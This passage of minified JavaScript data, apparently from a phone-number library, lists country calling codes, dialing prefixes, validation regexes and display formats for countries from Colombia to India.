$2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"(1(?:[12]\\d|79)\\d\\d)|0",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:46|60\\d\\d)\\d{6}|(?:1\\d|[39])\\d{9}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["46"]],["(\\d{3})(\\d{7})","$1 $2",["6|90"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3[0-357]|9[14]"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","(?:[2-7]|8\\d\\d)\\d{7}|[2-47]\\d{6}|[34]\\d{5}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["[56]"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:79[01]|83[0-389]|94[0-478])\\d{5}|4(?:[0-36]\\d|4[047-9]|[58][0-24-9]|7[02-8]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9,10,11,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[024-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|2[13]|31|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[03568]","15(?:[0568]|31)"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{8})","$1 $2",["1"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d{5})","$1",["20[2-59]"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["(?:[1-3]0|[68])0|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[14]|2[09]|50|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"],["(\\d)(\\d{4,9})","$1 $2",["(?:19|[2568])[1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0-35])|4(?:(?:[0-5]\\d|70)\\d|69[7-9])|(?:(?:5[0-26-9]|[78][0-49])\\d|6(?:[0-4]\\d|50))\\d)|(?:2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d|1(?:[0-7]\\d|8[0-3]))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d)\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","(?:[56]94\\d|7093)\\d{5}|(?:80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]|9[47]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[89]"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"([25-9]\\d{5})$|0","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d|60)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","(?:590\\d|7090)\\d{5}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-79]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1-9]|5[3-579]|[68][0-689]|7[08]|9\\d)\\d{4}"],["(?:69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))|7090[0-4])\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-6])\\d{4}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","80\\d{6}|(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-8]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","(?:[2-8]\\d{3}|9008)\\d{3}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","[2-69]\\d{8}|80\\d{5,7}|[1-79]\\d{7}|6\\d{6}",[7,8,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6|7[245]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-57]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","[2-589]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-589]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","00[1-9]\\d{9,14}|(?:[1-36]|8\\d{5})\\d{6}|00\\d{9}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13,14,15,16,17],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([25-8]\\d{5})$|0","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 